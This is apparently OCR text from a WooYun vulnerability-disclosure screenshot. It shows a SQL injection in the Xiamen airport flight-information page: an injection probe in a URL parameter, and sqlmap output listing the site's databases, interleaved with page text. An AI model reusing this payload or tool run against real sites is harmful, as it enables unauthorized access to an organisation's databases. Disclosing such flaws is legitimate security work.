 WooYun.org | 提交漏洞
航班信息
www.xiamenairport.com.cn/hbxx/hbxx.aspx?hkgs=MF%27and%271%27=%271
厦门高崎国际机场
XIAMEN GAOQI INTERNATIONAL AIRPORT
sqlmap — bash — 80×24
首页
航班信息
旅客指南
航空货运
[15:50:24] [INFO] retrieved: iport
[15:50:34] [INFO] retrieved: master
[15:50:45] [INFO] retrieved: tempdb
[15:50:56] [INFO] retrieved: model
[15:51:05] [INFO] retrieved: msdb
[15:51:13] [INFO] retrieved: AirA
[15:51:18] [INFO] retrieved:
[15:51:18] [INFO] retrieved:
available databases [6]:
[*] AirA
[*] iport
[*] master
[*] model
[*] msdb
[*] tempdb
[15:51:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[15:51:19] [INFO] fetched data logged to text files under '/Users/and/.sql
tput/www.xiamenairport.com.cn'
[*] shutting down at 15:51:19
AnDs-MacBook-Pro:sqlmap and$
MU2810 Nanjing
19:30 CZ3840 Zhengzho
Hangzhou
19:40 MF8307 Sanya
航班信息
航班实况
旅客出发
旅客到达
航班计划
通航城市
航空公司信息
旅客出发
请输入您要查询的航班号
国内航班
城市（不限）
航空公司(不限)
请选择
航班号 航空公司 航站楼 经停 目的 预计起飞 实际起飞
MF8575 厦门航空 T3 舟山 6:50
MF8703 厦门航空 T3 南宁 6:55
www.wooyun.org